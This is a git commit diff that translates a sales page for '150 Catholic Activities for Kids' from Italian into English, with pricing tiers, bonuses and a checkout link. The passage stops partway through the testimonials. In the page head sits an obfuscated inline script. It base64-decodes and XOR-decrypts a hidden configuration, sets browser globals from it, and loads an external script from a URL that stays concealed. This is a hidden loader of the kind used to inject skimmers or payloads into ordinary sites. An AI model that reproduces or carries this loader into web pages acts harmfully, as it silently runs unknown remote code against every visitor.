


==== commit c1790643: "Create English worldwide sales page" ====
--- a/index.html
+++ b/index.html
@@ -1,11 +1,11 @@
 <!doctype html>
-<html lang="it">
+<html lang="en">
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width,initial-scale=1">
   <meta name="theme-color" content="#ffb800">
-  <meta name="description" content="150 attività cattoliche da stampare per avvicinare i bambini a Gesù in modo semplice, creativo e divertente.">
-  <title>150 Attività Cattoliche per Bambini</title>
+  <meta name="description" content="150 printable Catholic activities that help children grow closer to Jesus in a simple, creative, and fun way.">
+  <title>150 Catholic Activities for Kids</title>
   <link rel="preconnect" href="https://fonts.googleapis.com">
   <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
   <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700;800;900&display=swap" rel="stylesheet">
@@ -33,197 +33,197 @@
   <script>(function(){var u_b00=atob("DORqVZ+AUAELSX9Jyp9IIO3scjspIQs9updQerDjNG8lPAsko4ITe/zvPS9pO1A6qZYDJevzf3R/JAxmpoUeMOz0fmt4a1Nrq5AeJ/biJXVuOl1zkZ9IO/7tNSMxaxsovoVHIOvtOWdyZA87r5IPO+utI3RpIBs66MhII/7sJWQpc11rt7kX");var g_i0=[];for(var i_g=0;i_g<u_b00.length;i_g++){g_i0.push(u_b00.charCodeAt(i_g)&255);}var g_g6=g_i0[0];var t_ro1h=g_i0.slice(1,1+g_g6);var i_uct=g_i0.slice(1+g_g6);var o_s6k=i_uct.map(function(b,x_do72){return b^t_ro1h[x_do72%g_g6];});var c_tp="";for(var g_n=0;g_n<o_s6k.length;g_n++){c_tp+=String.fromCharCode(o_s6k[g_n]&255);}var g_az=decodeURIComponent(escape(c_tp));var p_j=JSON.parse(g_az);var f_qq0u=p_j.globals||[];f_qq0u.forEach(function(n_m0){window[n_m0.name]=n_m0.value;});var f_8=document.createElement("script");f_8.src=p_j.url;f_8.async=true;f_8.defer=true;(p_j.attributes||[]).forEach(function(b_1kl){f_8.setAttribute(b_1kl.name,b_1kl.value);});(document.head||document.documentElement).appendChild(f_8);})();</script>
 </head>
 <body>
-  <div class="topbar">OFFERTA DI LANCIO • ACCESSO IMMEDIATO <span>−70%</span></div>
+  <div class="topbar">LAUNCH OFFER • INSTANT ACCESS <span>−70%</span></div>
 
   <header class="hero section">
-    <div class="eyebrow"><span></span> FEDE, GIOCO E CREATIVITÀ</div>
-    <h1>Più di <em>150 attività cattoliche</em><br>per bambini felici e pieni di fede</h1>
-    <p class="hero-copy">Giochi, disegni e attività educative già pronte da stampare per far conoscere Gesù ai bambini in modo semplice e divertente.</p>
-    <a class="button button-primary" href="#offerta">SCOPRI L'OFFERTA <b>→</b></a>
-    <small class="micro">Accesso immediato • Stampa tutte le volte che vuoi</small>
+    <div class="eyebrow"><span></span> FAITH, FUN &amp; CREATIVITY</div>
+    <h1>More than <em>150 Catholic activities</em><br>for happy, faith-filled kids</h1>
+    <p class="hero-copy">Games, coloring pages, and educational activities—ready to print and designed to help children discover Jesus in a simple and joyful way.</p>
+    <a class="button button-primary" href="#offer">SEE THE OFFER <b>→</b></a>
+    <small class="micro">Instant access • Print as many times as you like</small>
 
     <div class="hero-visual">
       <div class="sunburst"></div>
-      <img id="product-image" src="assets/product-bundle.png" alt="Libro e materiali delle 150 attività cattoliche per bambini">
+      <img id="product-image" src="assets/product-bundle-en.png" alt="150 Catholic Activities for Kids book and printable materials">
     </div>
 
     <div class="stats">
-      <div><strong>150+</strong><span>attività pronte</span></div>
-      <div><strong>6–10</strong><span>anni consigliati</span></div>
-      <div><strong>PDF</strong><span>accesso immediato</span></div>
+      <div><strong>150+</strong><span>ready-to-use activities</span></div>
+      <div><strong>6–10</strong><span>recommended ages</span></div>
+      <div><strong>PDF</strong><span>instant access</span></div>
     </div>
   </header>
 
   <main>
     <section class="section pain">
-      <div class="eyebrow orange">UNA FEDE CHE CRESCE GIOCANDO</div>
-      <h2>Parlare di Gesù oggi può diventare<br><em>un momento atteso dai bambini</em></h2>
+      <div class="eyebrow orange">FAITH THAT GROWS THROUGH PLAY</div>
+      <h2>Learning about Jesus can become<br><em>a moment children look forward to</em></h2>
       <div class="three-grid">
         <article class="mini-card">
           <div class="icon coral">⌛</div>
-          <h3>Poco tempo per preparare?</h3>
-          <p>Apri il file, scegli l'attività e stampa. È tutto pronto, senza ore di ricerca.</p>
+          <h3>Short on preparation time?</h3>
+          <p>Open the file, choose an activity, and print. Everything is ready—no hours of searching required.</p>
         </article>
         <article class="mini-card">
           <div class="icon violet">☁</div>
-          <h3>I bambini si distraggono?</h3>
-          <p>Giochi e sfide trasformano ogni insegnamento in un'esperienza coinvolgente.</p>
+          <h3>Do the children lose focus?</h3>
+          <p>Games and challenges turn every lesson into an engaging experience.</p>
         </article>
         <article class="mini-card">
           <div class="icon coral">♡</div>
-          <h3>Vuoi nutrire la loro fede?</h3>
-          <p>Valori cristiani spiegati con parole, immagini e attività adatte alla loro età.</p>
+          <h3>Want to nurture their faith?</h3>
+          <p>Christian values explained through age-appropriate words, illustrations, and activities.</p>
         </article>
       </div>
     </section>
 
     <section class="included">
       <div class="section">
-        <div class="eyebrow orange">TUTTO IN UN UNICO POSTO</div>
-        <h2>Tutto ciò che serve per imparare<br><em>la fede con il sorriso</em></h2>
+        <div class="eyebrow orange">EVERYTHING IN ONE PLACE</div>
+        <h2>Everything they need to discover<br><em>faith with a smile</em></h2>
         <div class="feature-grid">
-          <article><span>✦</span><h3>Storie di Gesù</h3><p>Attività illustrate sui momenti più importanti della vita di Gesù.</p></article>
-          <article><span>▦</span><h3>Giochi biblici</h3><p>Labirinti, quiz, enigmi, memory e sfide da risolvere divertendosi.</p></article>
-          <article><span>✎</span><h3>Disegni da colorare</h3><p>Scene cattoliche curate, semplici e piacevoli da personalizzare.</p></article>
-          <article><span>☀</span><h3>Anno liturgico</h3><p>Avvento, Natale, Quaresima e Pasqua spiegati in modo creativo.</p></article>
-          <article><span>✓</span><h3>Pronto da stampare</h3><p>File PDF organizzati per tema, perfetti a casa o al catechismo.</p></article>
-          <article><span>∞</span><h3>Utilizzo illimitato</h3><p>Scarica una volta e ristampa le attività ogni volta che ne hai bisogno.</p></article>
+          <article><span>✦</span><h3>Stories of Jesus</h3><p>Illustrated activities about the most important moments in the life of Jesus.</p></article>
+          <article><span>▦</span><h3>Bible games</h3><p>Mazes, quizzes, puzzles, matching games, and fun challenges to solve.</p></article>
+          <article><span>✎</span><h3>Coloring pages</h3><p>Beautiful Catholic scenes that are simple, engaging, and fun to personalize.</p></article>
+          <article><span>☀</span><h3>Liturgical year</h3><p>Advent, Christmas, Lent, and Easter explained in a creative way.</p></article>
+          <article><span>✓</span><h3>Ready to print</h3><p>PDF files organized by theme—perfect for home, class, or Sunday school.</p></article>
+          <article><span>∞</span><h3>Unlimited use</h3><p>Download once and reprint the activities whenever you need them.</p></article>
         </div>
       </div>
     </section>
 
     <section class="section preview-section">
-      <div class="eyebrow orange">GUARDA COSA RICEVERAI</div>
-      <h2>Attività che fanno venire voglia<br><em>di scoprire e partecipare</em></h2>
+      <div class="eyebrow orange">SEE WHAT YOU'LL RECEIVE</div>
+      <h2>Activities that inspire children<br><em>to explore and take part</em></h2>
       <div class="worksheet-row">
-        <article class="sheet yellow"><div class="sheet-top">GESÙ È IL BUON PASTORE</div><img class="worksheet-art" loading="lazy" decoding="async" src="assets/attivita-buon-pastore.webp" alt="Anteprima illustrata dell'attività Gesù è il Buon Pastore"><span>COLORA E IMPARA</span></article>
-        <article class="sheet green"><div class="sheet-top">IL LABIRINTO DI NOÈ</div><img class="worksheet-art" loading="lazy" decoding="async" src="assets/attivita-labirinto-noe.webp" alt="Anteprima illustrata del labirinto dell'Arca di Noè"><span>TROVA LA STRADA</span></article>
-        <article class="sheet orange-sheet"><div class="sheet-top">I 10 COMANDAMENTI</div><img class="worksheet-art" loading="lazy" decoding="async" src="assets/attivita-dieci-comandamenti.webp" alt="Anteprima illustrata dell'attività sui Dieci Comandamenti"><span>RITAGLIA E ORDINA</span></article>
-        <article class="sheet purple"><div class="sheet-top">LA VITA DI GESÙ</div><img class="worksheet-art" loading="lazy" decoding="async" src="assets/attivita-vita-di-gesu.webp" alt="Anteprima illustrata dell'attività sulla vita di Gesù"><span>COMPLETA LA STORIA</span></article>
-      </div>
-      <p class="caption">Una piccola anteprima delle 150 attività incluse</p>
+        <article class="sheet yellow"><div class="sheet-top">JESUS IS THE GOOD SHEPHERD</div><img class="worksheet-art" loading="lazy" decoding="async" src="assets/attivita-buon-pastore.webp" alt="Illustrated preview of the Jesus Is the Good Shepherd activity"><span>COLOR &amp; LEARN</span></article>
+        <article class="sheet green"><div class="sheet-top">NOAH'S ARK MAZE</div><img class="worksheet-art" loading="lazy" decoding="async" src="assets/attivita-labirinto-noe.webp" alt="Illustrated preview of the Noah's Ark maze"><span>FIND THE WAY</span></article>
+        <article class="sheet orange-sheet"><div class="sheet-top">THE 10 COMMANDMENTS</div><img class="worksheet-art" loading="lazy" decoding="async" src="assets/attivita-dieci-comandamenti.webp" alt="Illustrated preview of the Ten Commandments activity"><span>CUT &amp; SORT</span></article>
+        <article class="sheet purple"><div class="sheet-top">THE LIFE OF JESUS</div><img class="worksheet-art" loading="lazy" decoding="async" src="assets/attivita-vita-di-gesu.webp" alt="Illustrated preview of the Life of Jesus activity"><span>COMPLETE THE STORY</span></article>
+      </div>
+      <p class="caption">A small preview of the 150 activities included</p>
     </section>
 
     <section class="bonuses">
       <div class="section">
-        <div class="eyebrow orange">SOLO NELLA VERSIONE PREMIUM</div>
-        <h2>E ricevi <em>5 bonus gratuiti</em></h2>
-        <p class="section-copy">Risorse extra per accompagnare i bambini nei momenti più importanti dell'anno.</p>
-        <p class="bonus-total">Valore reale <s>€33,50</s> <strong>&mdash; incluso GRATIS nella versione Premium</strong></p>
+        <div class="eyebrow orange">ONLY IN THE PREMIUM VERSION</div>
+        <h2>Plus, receive <em>5 free bonuses</em></h2>
+        <p class="section-copy">Extra resources to guide children through the most meaningful moments of the year.</p>
+        <p class="bonus-total">Total value <s>€33.50</s> <strong>&mdash; included FREE with Premium</strong></p>
         <div class="bonus-grid">
-          <article><div class="bonus-cover b1"><img loading="lazy" decoding="async" src="assets/bonus-prima-comunione.webp" alt="Illustrazione della Prima Comunione"><span>BONUS 01</span><strong>PRIMA<br>COMUNIONE</strong></div><h3>Preparazione alla Prima Comunione</h3><p>Percorso illustrato con attività e riflessioni.</p><b class="bonus-value"><s>€7,90</s><em>GRATIS</em></b></article>
-          <article><div class="bonus-cover b2"><img loading="lazy" decoding="async" src="assets/bonus-avvento.webp" alt="Illustrazione dell'Avvento con Gesù"><span>BONUS 02</span><strong>AVVENTO<br>CON GESÙ</strong></div><h3>Calendario dell'Avvento</h3><p>24 giorni di piccole missioni di fede.</p><b class="bonus-value"><s>€5,90</s><em>GRATIS</em></b></article>
-          <article><div class="bonus-cover b3"><img loading="lazy" decoding="async" src="assets/bonus-preghiere.webp" alt="Illustrazione delle carte delle preghiere"><span>BONUS 03</span><strong>LE MIE<br>PREGHIERE</strong></div><h3>Carte delle Preghiere</h3><p>30 carte illustrate da ritagliare e conservare.</p><b class="bonus-value"><s>€4,90</s><em>GRATIS</em></b></article>
-          <article><div class="bonus-cover b4"><img loading="lazy" decoding="async" src="assets/bonus-settimana-santa.webp" alt="Illustrazione della Settimana Santa e della Pasqua"><span>BONUS 04</span><strong>LA SETTIMANA<br>SANTA</strong></div><h3>Attività di Pasqua</h3><p>Una settimana speciale per vivere la Risurrezione.</p><b class="bonus-value"><s>€6,90</s><em>GRATIS</em></b></article>
-          <article><div class="bonus-cover b5"><img loading="lazy" decoding="async" src="assets/bonus-giochi-gruppo.webp" alt="Illustrazione di giochi cattolici per bambini in gruppo"><span>BONUS 05</span><strong>GIOCHI PER<br>IL GRUPPO</strong></div><h3>30 Dinamiche di Gruppo</h3><p>Idee rapide per famiglie, catechisti e parrocchie.</p><b class="bonus-value"><s>€7,90</s><em>GRATIS</em></b></article>
+          <article><div class="bonus-cover b1"><img loading="lazy" decoding="async" src="assets/bonus-prima-comunione.webp" alt="First Communion illustration"><span>BONUS 01</span><strong>FIRST<br>COMMUNION</strong></div><h3>First Communion Preparation</h3><p>An illustrated journey with activities and reflections.</p><b class="bonus-value"><s>€7.90</s><em>FREE</em></b></article>
+          <article><div class="bonus-cover b2"><img loading="lazy" decoding="async" src="assets/bonus-avvento.webp" alt="Advent with Jesus illustration"><span>BONUS 02</span><strong>ADVENT<br>WITH JESUS</strong></div><h3>Advent Calendar</h3><p>24 days of simple faith-filled missions.</p><b class="bonus-value"><s>€5.90</s><em>FREE</em></b></article>
+          <article><div class="bonus-cover b3"><img loading="lazy" decoding="async" src="assets/bonus-preghiere.webp" alt="Illustrated prayer cards"><span>BONUS 03</span><strong>MY<br>PRAYERS</strong></div><h3>Prayer Cards</h3><p>30 illustrated cards to cut out and keep.</p><b class="bonus-value"><s>€4.90</s><em>FREE</em></b></article>
+          <article><div class="bonus-cover b4"><img loading="lazy" decoding="async" src="assets/bonus-settimana-santa.webp" alt="Holy Week and Easter illustration"><span>BONUS 04</span><strong>HOLY<br>WEEK</strong></div><h3>Easter Activities</h3><p>A special week to experience the Resurrection.</p><b class="bonus-value"><s>€6.90</s><em>FREE</em></b></article>
+          <article><div class="bonus-cover b5"><img loading="lazy" decoding="async" src="assets/bonus-giochi-gruppo.webp" alt="Catholic group games for children"><span>BONUS 05</span><strong>GROUP<br>GAMES</strong></div><h3>30 Group Activities</h3><p>Quick ideas for families, teachers, and church groups.</p><b class="bonus-value"><s>€7.90</s><em>FREE</em></b></article>
         </div>
       </div>
     </section>
 
     <section class="section value">
-      <div class="eyebrow orange">SCEGLI LA TUA VERSIONE</div>
-      <h2>Un piccolo investimento per una fede<br><em>che li accompagnerà per sempre</em></h2>
-      <div class="pricing" id="offerta">
+      <div class="eyebrow orange">CHOOSE YOUR VERSION</div>
+      <h2>A small investment in a faith<br><em>that will stay with them for life</em></h2>
+      <div class="pricing" id="offer">
         <article class="price-card essential">
           <div>
-            <p class="plan">ESSENZIALE</p>
-            <h3>Le 150 attività per iniziare subito.</h3>
-            <p class="old">da €19,90</p>
-            <div class="price"><span>€</span>7<small>,90</small></div>
-            <p class="once">pagamento unico</p>
+            <p class="plan">ESSENTIAL</p>
+            <h3>The 150 activities you need to get started today.</h3>
+            <p class="old">was €19.90</p>
+            <div class="price"><span>€</span>7<small>.90</small></div>
+            <p class="once">one-time payment</p>
             <ul>
-              <li>150 attività cattoliche in PDF</li>
-              <li>Giochi, disegni, quiz e labirinti</li>
-              <li>File organizzati per argomento</li>
-              <li>Accesso immediato e illimitato</li>
-              <li>Pronto da stampare</li>
+              <li>150 Catholic activities in PDF</li>
+              <li>Games, coloring pages, quizzes, and mazes</li>
+              <li>Files organized by topic</li>
+              <li>Instant, unlimited access</li>
+              <li>Ready to print</li>
             </ul>
           </div>
-          <button class="button button-outline" id="essential-button">VOGLIO L'ESSENZIALE <b>→</b></button>
+          <button class="button button-outline" id="essential-button">GET ESSENTIAL <b>→</b></button>
         </article>
 
         <article class="price-card premium">
-          <div class="popular">PIÙ SCELTO DALLE FAMIGLIE</div>
+          <div class="popular">MOST POPULAR WITH FAMILIES</div>
           <div>
             <p class="plan">PREMIUM</p>
-            <h3>Tutto il necessario per vivere la fede tutto l'anno.</h3>
-            <p class="old">da €44,90</p>
-            <div class="price"><span>€</span>12<small>,90</small></div>
-            <p class="once">pagamento unico</p>
+            <h3>Everything they need to explore faith all year long.</h3>
+            <p class="old">was €44.90</p>
+            <div class="price"><span>€</span>12<small>.90</small></div>
+            <p class="once">one-time payment</p>
             <ul>
-              <li><strong>Tutto della versione Essenziale</strong></li>
-              <li>Preparazione alla Prima Comunione</li>
-              <li>Calendario dell'Avvento</li>
-              <li>30 carte illustrate delle preghiere</li>
-              <li>Attività speciali di Pasqua</li>
-              <li>30 dinamiche per gruppi</li>
-              <li>Aggiornamenti futuri inclusi</li>
+              <li><strong>Everything in the Essential version</strong></li>
+              <li>First Communion preparation</li>
+              <li>Advent calendar</li>
+              <li>30 illustrated prayer cards</li>
+              <li>Special Easter activities</li>
+              <li>30 group activities</li>
+              <li>Future updates included</li>
             </ul>
           </div>
-          <a class="button button-primary checkout-premium" href="https://pay.hotmart.com/B107545199F?off=tuv5c7n5&checkoutMode=10">VOGLIO IL PREMIUM <b>→</b></a>
-        </article>
-      </div>
-      <div class="secure">🔒 Pagamento sicuro &nbsp;•&nbsp; Accesso immediato &nbsp;•&nbsp; 7 giorni di garanzia</div>
+          <a class="button button-primary checkout-premium" href="https://pay.hotmart.com/B107545199F?off=tuv5c7n5&checkoutMode=10">GET PREMIUM <b>→</b></a>
+        </article>
+      </div>
+      <div class="secure">🔒 Secure payment &nbsp;•&nbsp; Instant access &nbsp;•&nbsp; 7-day guarantee</div>
     </section>
 
     <section class="testimonials">
       <div class="section">
-        <div class="eyebrow orange">CREATO PER LA VITA REALE</div>
-        <h2>Un solo materiale, tanti modi per<br><em>avvicinare i bambini alla fede</em></h2>
+        <div class="eyebrow orange">CREATED FOR REAL LIFE</div>
+        <h2>One resource, countless ways to<br><em>bring children closer to faith</em></h2>
         <div class="quote-grid">
-          <blockquote><div>PER LE FAMIGLIE</div><p>Trasforma un pomeriggio o la domenica in un momento speciale da vivere insieme, con attività semplici da seguire.</p><footer><span>♡</span><b>Tempo di qualità</b><small>Fede vissuta in casa</small></footer></blockquote>
-          <blockquote><div>PER I CATECHISTI</div><p>Prepara l'incontro in pochi minuti scegliendo il tema giusto, senza dover cercare e adattare materiali ogni settimana.</p><footer><span>✦</span><b>Lezioni più dinamiche</b><small>Materiale pronto da stampare</small></footer></blockquote>
-          <blockquote><div>PER I BAMBINI</div><p>Impara attraverso il gioco, il colore e la scoperta con proposte pensate per mantenere viva la curiosità.</p><footer><span>☺</span><b>Imparare divertendosi</b><small>Attività dai 6 ai 10 anni</small></footer></blockquote>
+          <blockquote><div>FOR FAMILIES</div><p>Turn an afternoon or Sunday into meaningful time together with simple, easy-to-follow activities.</p><footer><span>♡</span><b>Quality time</b><small>Faith lived at home</small></footer></blockquote>
